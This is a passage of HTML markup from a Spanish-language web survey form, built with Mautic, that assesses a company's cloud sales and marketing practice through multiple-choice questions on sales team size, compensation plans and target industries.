                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_como_calificaria_el_siste_Aceptable2" for="mauticform_radiogrp_radio_como_calificaria_el_siste_Aceptable2" class="mauticform-radiogrp-label">
                        <input name="mauticform[como_calificaria_el_siste]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_como_calificaria_el_siste_Aceptable2" type="radio" value="Aceptable">
                        Aceptable
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_como_calificaria_el_siste_Malo3" for="mauticform_radiogrp_radio_como_calificaria_el_siste_Malo3" class="mauticform-radiogrp-label">
                        <input name="mauticform[como_calificaria_el_siste]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_como_calificaria_el_siste_Malo3" type="radio" value="Malo">
                        Malo
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_como_calificaria_el_siste_Muymalo4" for="mauticform_radiogrp_radio_como_calificaria_el_siste_Muymalo4" class="mauticform-radiogrp-label">
                        <input name="mauticform[como_calificaria_el_siste]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_como_calificaria_el_siste_Muymalo4" type="radio" value="Muy malo">
                        Muy malo
                    </label>
                </div>
                <span class="mauticform-errormsg" style="display: none;">Es obligatorio</span>
            </div>

            <div id="mauticform_formcloudpracticeassessmentsalesandmarketing_tiene_una_aproximacion_de" data-validate="tiene_una_aproximacion_de" data-validation-type="radiogrp" class="mauticform-row mauticform-radiogrp mauticform-field-13 mauticform-required">
                <label class="mauticform-label" for="mauticform_radiogrp_radio_tiene_una_aproximacion_de_Si1">¿Tiene una aproximación de venta detallada que muestre cómo sus ofertas logran los resultados deseados de sus clientes?</label>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_tiene_una_aproximacion_de_Si0" for="mauticform_radiogrp_radio_tiene_una_aproximacion_de_Si0" class="mauticform-radiogrp-label">
                        <input name="mauticform[tiene_una_aproximacion_de]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_tiene_una_aproximacion_de_Si0" type="radio" value="Si">
                        Si
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_tiene_una_aproximacion_de_Enprogreso1" for="mauticform_radiogrp_radio_tiene_una_aproximacion_de_Enprogreso1" class="mauticform-radiogrp-label">
                        <input name="mauticform[tiene_una_aproximacion_de]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_tiene_una_aproximacion_de_Enprogreso1" type="radio" value="En progreso">
                        En progreso
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_tiene_una_aproximacion_de_No2" for="mauticform_radiogrp_radio_tiene_una_aproximacion_de_No2" class="mauticform-radiogrp-label">
                        <input name="mauticform[tiene_una_aproximacion_de]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_tiene_una_aproximacion_de_No2" type="radio" value="No">
                        No
                    </label>
                </div>
                <span class="mauticform-errormsg" style="display: none;">Es obligatorio</span>
            </div>

            <div id="mauticform_formcloudpracticeassessmentsalesandmarketing_tiene_su_organizacion_un" data-validate="tiene_su_organizacion_un" data-validation-type="radiogrp" class="mauticform-row mauticform-radiogrp mauticform-field-14 mauticform-required">
                <label class="mauticform-label" for="mauticform_radiogrp_radio_tiene_su_organizacion_un_Si1">¿Tiene su organización un plan de compensación de empleados por servicios versus venta de productos?</label>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_tiene_su_organizacion_un_Si0" for="mauticform_radiogrp_radio_tiene_su_organizacion_un_Si0" class="mauticform-radiogrp-label">
                        <input name="mauticform[tiene_su_organizacion_un]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_tiene_su_organizacion_un_Si0" type="radio" value="Si">
                        Si
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_tiene_su_organizacion_un_No1" for="mauticform_radiogrp_radio_tiene_su_organizacion_un_No1" class="mauticform-radiogrp-label">
                        <input name="mauticform[tiene_su_organizacion_un]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_tiene_su_organizacion_un_No1" type="radio" value="No">
                        No
                    </label>
                </div>
                <span class="mauticform-errormsg" style="display: none;">Es obligatorio</span>
            </div>

            <div id="mauticform_formcloudpracticeassessmentsalesandmarketing_tiene_su_organizacion_un1" data-validate="tiene_su_organizacion_un1" data-validation-type="radiogrp" class="mauticform-row mauticform-radiogrp mauticform-field-15 mauticform-required">
                <label class="mauticform-label" for="mauticform_radiogrp_radio_tiene_su_organizacion_un1_Si1">¿Tiene su organización un plan de compensación de empleados que respalde los ingresos mensuales recurrentes?</label>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_tiene_su_organizacion_un1_Si0" for="mauticform_radiogrp_radio_tiene_su_organizacion_un1_Si0" class="mauticform-radiogrp-label">
                        <input name="mauticform[tiene_su_organizacion_un1]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_tiene_su_organizacion_un1_Si0" type="radio" value="Si">
                        Si
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_tiene_su_organizacion_un1_No1" for="mauticform_radiogrp_radio_tiene_su_organizacion_un1_No1" class="mauticform-radiogrp-label">
                        <input name="mauticform[tiene_su_organizacion_un1]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_tiene_su_organizacion_un1_No1" type="radio" value="No">
                        No
                    </label>
                </div>
                <span class="mauticform-errormsg" style="display: none;">Es obligatorio</span>
            </div>

            <div id="mauticform_formcloudpracticeassessmentsalesandmarketing_tiene_nuevos_objetivos_co" data-validate="tiene_nuevos_objetivos_co" data-validation-type="radiogrp" class="mauticform-row mauticform-radiogrp mauticform-field-16 mauticform-required">
                <label class="mauticform-label" for="mauticform_radiogrp_radio_tiene_nuevos_objetivos_co_Si1">¿Tiene nuevos objetivos comerciales que incluyan nuevas tecnologías y/o clientes?</label>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_tiene_nuevos_objetivos_co_Si0" for="mauticform_radiogrp_radio_tiene_nuevos_objetivos_co_Si0" class="mauticform-radiogrp-label">
                        <input name="mauticform[tiene_nuevos_objetivos_co]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_tiene_nuevos_objetivos_co_Si0" type="radio" value="Si">
                        Si
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_tiene_nuevos_objetivos_co_Planeado1" for="mauticform_radiogrp_radio_tiene_nuevos_objetivos_co_Planeado1" class="mauticform-radiogrp-label">
                        <input name="mauticform[tiene_nuevos_objetivos_co]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_tiene_nuevos_objetivos_co_Planeado1" type="radio" value="Planeado">
                        Planeado
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_tiene_nuevos_objetivos_co_No2" for="mauticform_radiogrp_radio_tiene_nuevos_objetivos_co_No2" class="mauticform-radiogrp-label">
                        <input name="mauticform[tiene_nuevos_objetivos_co]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_tiene_nuevos_objetivos_co_No2" type="radio" value="No">
                        No
                    </label>
                </div>
                <span class="mauticform-errormsg" style="display: none;">Es obligatorio</span>
            </div>

            <div id="mauticform_formcloudpracticeassessmentsalesandmarketing__puede_su_equipo_de_venta" data-validate="_puede_su_equipo_de_venta" data-validation-type="radiogrp" class="mauticform-row mauticform-radiogrp mauticform-field-17 mauticform-required">
                <label class="mauticform-label" for="mauticform_radiogrp_radio__puede_su_equipo_de_venta_Si1">¿Puede su equipo de ventas vender efectivamente a las líneas de negocio dentro de sus clientes usuarios finales?</label>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label__puede_su_equipo_de_venta_Si0" for="mauticform_radiogrp_radio__puede_su_equipo_de_venta_Si0" class="mauticform-radiogrp-label">
                        <input name="mauticform[_puede_su_equipo_de_venta]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio__puede_su_equipo_de_venta_Si0" type="radio" value="Si">
                        Si
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label__puede_su_equipo_de_venta_No1" for="mauticform_radiogrp_radio__puede_su_equipo_de_venta_No1" class="mauticform-radiogrp-label">
                        <input name="mauticform[_puede_su_equipo_de_venta]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio__puede_su_equipo_de_venta_No1" type="radio" value="No">
                        No
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label__puede_su_equipo_de_venta_Noestoyseguro2" for="mauticform_radiogrp_radio__puede_su_equipo_de_venta_Noestoyseguro2" class="mauticform-radiogrp-label">
                        <input name="mauticform[_puede_su_equipo_de_venta]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio__puede_su_equipo_de_venta_Noestoyseguro2" type="radio" value="No estoy seguro">
                        No estoy seguro
                    </label>
                </div>
                <span class="mauticform-errormsg" style="display: none;">Es obligatorio</span>
            </div>

            <div id="mauticform_formcloudpracticeassessmentsalesandmarketing_cuantos_representantes_de" data-validate="cuantos_representantes_de" data-validation-type="radiogrp" class="mauticform-row mauticform-radiogrp mauticform-field-18 mauticform-required">
                <label class="mauticform-label" for="mauticform_radiogrp_radio_cuantos_representantes_de_Menosde31">¿Cuántos representantes de ventas tiene en su equipo?</label>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_cuantos_representantes_de_Menosde30" for="mauticform_radiogrp_radio_cuantos_representantes_de_Menosde30" class="mauticform-radiogrp-label">
                        <input name="mauticform[cuantos_representantes_de]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_cuantos_representantes_de_Menosde30" type="radio" value="Menos de 3">
                        Menos de 3
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_cuantos_representantes_de_3a51" for="mauticform_radiogrp_radio_cuantos_representantes_de_3a51" class="mauticform-radiogrp-label">
                        <input name="mauticform[cuantos_representantes_de]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_cuantos_representantes_de_3a51" type="radio" value="3 a 5">
                        3 a 5
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_cuantos_representantes_de_6a102" for="mauticform_radiogrp_radio_cuantos_representantes_de_6a102" class="mauticform-radiogrp-label">
                        <input name="mauticform[cuantos_representantes_de]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_cuantos_representantes_de_6a102" type="radio" value="6 a 10">
                        6 a 10
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_cuantos_representantes_de_11a493" for="mauticform_radiogrp_radio_cuantos_representantes_de_11a493" class="mauticform-radiogrp-label">
                        <input name="mauticform[cuantos_representantes_de]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_cuantos_representantes_de_11a493" type="radio" value="11 a 49">
                        11 a 49
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_cuantos_representantes_de_Masde504" for="mauticform_radiogrp_radio_cuantos_representantes_de_Masde504" class="mauticform-radiogrp-label">
                        <input name="mauticform[cuantos_representantes_de]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_cuantos_representantes_de_Masde504" type="radio" value="Mas de 50">
                        Mas de 50
                    </label>
                </div>
                <span class="mauticform-errormsg" style="display: none;">Es obligatorio</span>
            </div>

            <div id="mauticform_formcloudpracticeassessmentsalesandmarketing_de_cuantos_recursos_tecni" data-validate="de_cuantos_recursos_tecni" data-validation-type="radiogrp" class="mauticform-row mauticform-radiogrp mauticform-field-19 mauticform-required">
                <label class="mauticform-label" for="mauticform_radiogrp_radio_de_cuantos_recursos_tecni_Menosde31">¿De cuántos recursos técnicos dispone (preventa entrega servicios gestionados)?</label>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_de_cuantos_recursos_tecni_Menosde30" for="mauticform_radiogrp_radio_de_cuantos_recursos_tecni_Menosde30" class="mauticform-radiogrp-label">
                        <input name="mauticform[de_cuantos_recursos_tecni]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_de_cuantos_recursos_tecni_Menosde30" type="radio" value="Menos de 3">
                        Menos de 3
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_de_cuantos_recursos_tecni_3a51" for="mauticform_radiogrp_radio_de_cuantos_recursos_tecni_3a51" class="mauticform-radiogrp-label">
                        <input name="mauticform[de_cuantos_recursos_tecni]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_de_cuantos_recursos_tecni_3a51" type="radio" value="3 a 5">
                        3 a 5
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_de_cuantos_recursos_tecni_6a102" for="mauticform_radiogrp_radio_de_cuantos_recursos_tecni_6a102" class="mauticform-radiogrp-label">
                        <input name="mauticform[de_cuantos_recursos_tecni]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_de_cuantos_recursos_tecni_6a102" type="radio" value="6 a 10">
                        6 a 10
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_de_cuantos_recursos_tecni_11a493" for="mauticform_radiogrp_radio_de_cuantos_recursos_tecni_11a493" class="mauticform-radiogrp-label">
                        <input name="mauticform[de_cuantos_recursos_tecni]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_de_cuantos_recursos_tecni_11a493" type="radio" value="11 a 49">
                        11 a 49
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_de_cuantos_recursos_tecni_Masde504" for="mauticform_radiogrp_radio_de_cuantos_recursos_tecni_Masde504" class="mauticform-radiogrp-label">
                        <input name="mauticform[de_cuantos_recursos_tecni]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_de_cuantos_recursos_tecni_Masde504" type="radio" value="Mas de 50">
                        Mas de 50
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_de_cuantos_recursos_tecni_Nocuentoconrecursostecnicos5" for="mauticform_radiogrp_radio_de_cuantos_recursos_tecni_Nocuentoconrecursostecnicos5" class="mauticform-radiogrp-label">
                        <input name="mauticform[de_cuantos_recursos_tecni]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_de_cuantos_recursos_tecni_Nocuentoconrecursostecnicos5" type="radio" value="No cuento con recursos técnicos">
                        No cuento con recursos técnicos
                    </label>
                </div>
                <span class="mauticform-errormsg" style="display: none;">Es obligatorio</span>
            </div>

            <div id="mauticform_formcloudpracticeassessmentsalesandmarketing_tiene_o_planea_crear_un_e" data-validate="tiene_o_planea_crear_un_e" data-validation-type="radiogrp" class="mauticform-row mauticform-radiogrp mauticform-field-20 mauticform-required">
                <label class="mauticform-label" for="mauticform_radiogrp_radio_tiene_o_planea_crear_un_e_Yatengounequipodeventasenlanube1">¿Tiene o planea crear un equipo de ventas centrado en la nube?</label>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_tiene_o_planea_crear_un_e_Yatengounequipodeventasenlanube0" for="mauticform_radiogrp_radio_tiene_o_planea_crear_un_e_Yatengounequipodeventasenlanube0" class="mauticform-radiogrp-label">
                        <input name="mauticform[tiene_o_planea_crear_un_e]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_tiene_o_planea_crear_un_e_Yatengounequipodeventasenlanube0" type="radio" value="Ya tengo un equipo de ventas en la nube">
                        Ya tengo un equipo de ventas en la nube
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_tiene_o_planea_crear_un_e_Planeocrearunequipodeventasenlanube1" for="mauticform_radiogrp_radio_tiene_o_planea_crear_un_e_Planeocrearunequipodeventasenlanube1" class="mauticform-radiogrp-label">
                        <input name="mauticform[tiene_o_planea_crear_un_e]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_tiene_o_planea_crear_un_e_Planeocrearunequipodeventasenlanube1" type="radio" value="Planeo crear un equipo de ventas en la nube">
                        Planeo crear un equipo de ventas en la nube
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_tiene_o_planea_crear_un_e_Notengoplanesdetenerunequipodedicadoalaventaenlanube2" for="mauticform_radiogrp_radio_tiene_o_planea_crear_un_e_Notengoplanesdetenerunequipodedicadoalaventaenlanube2" class="mauticform-radiogrp-label">
                        <input name="mauticform[tiene_o_planea_crear_un_e]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_tiene_o_planea_crear_un_e_Notengoplanesdetenerunequipodedicadoalaventaenlanube2" type="radio" value="No tengo planes de tener un equipo dedicado a la venta en la nube">
                        No tengo planes de tener un equipo dedicado a la venta en la nube
                    </label>
                </div>
                <span class="mauticform-errormsg" style="display: none;">Es obligatorio</span>
            </div>

            <div id="mauticform_formcloudpracticeassessmentsalesandmarketing_sus_representantes_de_ven" data-validate="sus_representantes_de_ven" data-validation-type="radiogrp" class="mauticform-row mauticform-radiogrp mauticform-field-21 mauticform-required">
                <label class="mauticform-label" for="mauticform_radiogrp_radio_sus_representantes_de_ven_Si1">¿Sus representantes de ventas tienen cuotas de servicios o aceleradores?</label>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_sus_representantes_de_ven_Si0" for="mauticform_radiogrp_radio_sus_representantes_de_ven_Si0" class="mauticform-radiogrp-label">
                        <input name="mauticform[sus_representantes_de_ven]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_sus_representantes_de_ven_Si0" type="radio" value="Si">
                        Si
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_sus_representantes_de_ven_No1" for="mauticform_radiogrp_radio_sus_representantes_de_ven_No1" class="mauticform-radiogrp-label">
                        <input name="mauticform[sus_representantes_de_ven]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_sus_representantes_de_ven_No1" type="radio" value="No">
                        No
                    </label>
                </div>
                <span class="mauticform-errormsg" style="display: none;">Es obligatorio</span>
            </div>

            <div id="mauticform_formcloudpracticeassessmentsalesandmarketing_tiene_su_organizacion_un2" data-validate="tiene_su_organizacion_un2" data-validation-type="radiogrp" class="mauticform-row mauticform-radiogrp mauticform-field-22 mauticform-required">
                <label class="mauticform-label" for="mauticform_radiogrp_radio_tiene_su_organizacion_un2_Si1">¿Tiene su organización un plan de compensación de empleados que respalde los ingresos recurrentes mensuales (MRR)?</label>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_tiene_su_organizacion_un2_Si0" for="mauticform_radiogrp_radio_tiene_su_organizacion_un2_Si0" class="mauticform-radiogrp-label">
                        <input name="mauticform[tiene_su_organizacion_un2]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_tiene_su_organizacion_un2_Si0" type="radio" value="Si">
                        Si
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_tiene_su_organizacion_un2_No1" for="mauticform_radiogrp_radio_tiene_su_organizacion_un2_No1" class="mauticform-radiogrp-label">
                        <input name="mauticform[tiene_su_organizacion_un2]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_tiene_su_organizacion_un2_No1" type="radio" value="No">
                        No
                    </label>
                </div>
                <span class="mauticform-errormsg" style="display: none;">Es obligatorio</span>
            </div>

            <div id="mauticform_formcloudpracticeassessmentsalesandmarketing_en_una_discusion_tipica_c1" data-validate="en_una_discusion_tipica_c1" data-validation-type="checkboxgrp" class="mauticform-row mauticform-checkboxgrp mauticform-field-23 mauticform-required">
                <label class="mauticform-label" for="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c1_IT1">En un compromiso de ventas típico ¿qué departamentos involucra actualmente en el proceso de toma de decisiones?</label>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_en_una_discusion_tipica_c1_IT0" for="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c1_IT0" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[en_una_discusion_tipica_c1][]" id="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c1_IT0" type="checkbox" value="IT">
                        IT
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_en_una_discusion_tipica_c1_DigitalInnovacion1" for="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c1_DigitalInnovacion1" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[en_una_discusion_tipica_c1][]" id="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c1_DigitalInnovacion1" type="checkbox" value="Digital/Innovación">
                        Digital/Innovación
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_en_una_discusion_tipica_c1_Finanzas2" for="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c1_Finanzas2" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[en_una_discusion_tipica_c1][]" id="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c1_Finanzas2" type="checkbox" value="Finanzas">
                        Digital/Finanzas
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_en_una_discusion_tipica_c1_Operaciones3" for="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c1_Operaciones3" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[en_una_discusion_tipica_c1][]" id="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c1_Operaciones3" type="checkbox" value="Operaciones">
                        Operaciones
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_en_una_discusion_tipica_c1_Obtencion4" for="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c1_Obtencion4" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[en_una_discusion_tipica_c1][]" id="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c1_Obtencion4" type="checkbox" value="Obtención">
                        Obtención
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_en_una_discusion_tipica_c1_HR5" for="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c1_HR5" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[en_una_discusion_tipica_c1][]" id="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c1_HR5" type="checkbox" value="HR">
                        HR
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_en_una_discusion_tipica_c1_VentasyMarketing6" for="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c1_VentasyMarketing6" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[en_una_discusion_tipica_c1][]" id="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c1_VentasyMarketing6" type="checkbox" value="Ventas y Marketing">
                        Ventas y Marketing
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_en_una_discusion_tipica_c1_ServicioalCliente7" for="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c1_ServicioalCliente7" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[en_una_discusion_tipica_c1][]" id="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c1_ServicioalCliente7" type="checkbox" value="Servicio al Cliente">
                        Servicio al Cliente
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_en_una_discusion_tipica_c1_LineadenegocioCxOCFOCEO8" for="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c1_LineadenegocioCxOCFOCEO8" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[en_una_discusion_tipica_c1][]" id="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c1_LineadenegocioCxOCFOCEO8" type="checkbox" value="Línea de negocio (CxO CFO CEO)">
                        Línea de negocio (CxO CFO CEO)
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_en_una_discusion_tipica_c1_Otro9" for="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c1_Otro9" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[en_una_discusion_tipica_c1][]" id="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c1_Otro9" type="checkbox" value="Otro">
                        Otro
                    </label>
                </div>
                <span class="mauticform-errormsg" style="display: none;">Es obligatorio</span>
            </div>

            <div id="mauticform_formcloudpracticeassessmentsalesandmarketing_en_una_discusion_tipica_c" data-validate="en_una_discusion_tipica_c" data-validation-type="checkboxgrp" class="mauticform-row mauticform-checkboxgrp mauticform-field-24 mauticform-required">
                <label class="mauticform-label" for="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c_Fabricacion1">A qué verticales le vendes o le has vendido alguna vez</label>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_en_una_discusion_tipica_c_Fabricacion0" for="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c_Fabricacion0" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[en_una_discusion_tipica_c][]" id="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c_Fabricacion0" type="checkbox" value="Fabricación">
                        Fabricación
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_en_una_discusion_tipica_c_Legal1" for="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c_Legal1" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[en_una_discusion_tipica_c][]" id="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c_Legal1" type="checkbox" value="Legal">
                        Legal
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_en_una_discusion_tipica_c_Ventaminorista2" for="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c_Ventaminorista2" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[en_una_discusion_tipica_c][]" id="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c_Ventaminorista2" type="checkbox" value="Venta minorista">
                        Venta minorista
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_en_una_discusion_tipica_c_Cuidadodelasalud3" for="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c_Cuidadodelasalud3" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[en_una_discusion_tipica_c][]" id="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c_Cuidadodelasalud3" type="checkbox" value="Cuidado de la salud">
                        Cuidado de la salud
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_en_una_discusion_tipica_c_Finanzas4" for="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c_Finanzas4" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[en_una_discusion_tipica_c][]" id="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c_Finanzas4" type="checkbox" value="Finanzas">
                        Finanzas
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_en_una_discusion_tipica_c_Bancario5" for="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c_Bancario5" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[en_una_discusion_tipica_c][]" id="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c_Bancario5" type="checkbox" value="Bancario">
                        Bancario
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_en_una_discusion_tipica_c_Educacion6" for="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c_Educacion6" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[en_una_discusion_tipica_c][]" id="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c_Educacion6" type="checkbox" value="Educación">
                        Educación
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_en_una_discusion_tipica_c_Gobierno7" for="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c_Gobierno7" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[en_una_discusion_tipica_c][]" id="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c_Gobierno7" type="checkbox" value="Gobierno">
                        Gobierno
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
